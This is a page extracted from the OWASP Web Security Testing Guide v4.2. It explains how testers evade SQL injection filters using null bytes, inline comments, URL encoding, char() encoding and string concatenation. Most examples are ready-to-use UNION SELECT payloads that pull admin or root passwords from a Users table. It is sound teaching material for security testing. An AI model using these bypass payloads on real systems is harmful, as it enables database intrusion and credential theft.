 Web Security Testing Guide v4.2
244
Adding special character like new line or tab that won’t change the SQL statement execution. For example,
or
'a'=
'a'
Null Bytes
Use null byte (%00) prior to any characters that the ﬁlter is blocking.
For example, if the attacker may inject the following SQL
' UNION SELECT password FROM Users WHERE username='admin'--
to add Null Bytes will be
%00' UNION SELECT password FROM Users WHERE username='admin'--
SQL Comments
Adding SQL inline comments can also help the SQL statement to be valid and bypass the SQL injection ﬁlter. Take this
SQL injection as example.
' UNION SELECT password FROM Users WHERE name='admin'--
Adding SQL inline comments will be.
'/**/UNION/**/SELECT/**/password/**/FROM/**/Users/**/WHERE/**/name/**/LIKE/**/'admin'--
'/**/UNI/**/ON/**/SE/**/LECT/**/password/**/FROM/**/Users/**/WHE/**/RE/**/name/**/LIKE/**/'admin'--
URL Encoding
Use the online URL encoding to encode the SQL statement
' UNION SELECT password FROM Users WHERE name='admin'--
The URL encoding of the SQL injection statement will be
%27%20UNION%20SELECT%20password%20FROM%20Users%20WHERE%20name%3D%27admin%27--
Character Encoding
Char() function can be used to replace English char. For example, char(114,111,111,116) means root
' UNION SELECT password FROM Users WHERE name='root'--
To apply the Char(), the SQL injeciton statement will be
' UNION SELECT password FROM Users WHERE name=char(114,111,111,116)--
String Concatenation
Concatenation breaks up SQL keywords and evades ﬁlters. Concatenation syntax varies based on database engine.
Take MS SQL engine as an example
select 1
The simple SQL statement can be changed as below by using concatenation
EXEC('SEL' + 'ECT 1')
 